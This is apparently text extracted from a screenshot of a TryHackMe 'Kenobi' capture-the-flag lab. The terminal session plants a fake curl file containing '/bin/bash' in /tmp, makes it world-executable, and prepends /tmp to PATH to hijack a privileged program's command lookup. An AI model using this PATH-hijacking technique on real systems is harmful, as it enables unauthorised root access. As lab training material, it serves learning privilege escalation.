 1 2 3 4 10.21.17.140 1:24
kenobi@kenobi: /tmp
File Actions Edit View Help
root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi × kenobi@kenobi: /tmp ×
kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/bash > curl
kenobi@kenobi:/tmp$ ls -la curl
-rw-rw-r-- 1 kenobi kenobi 10 Nov 12 00:23 curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ ls -la curl
-rwxrwxrwx 1 kenobi kenobi 10 Nov 12 00:23 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ echo $PATH
/tmp:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:/tmp$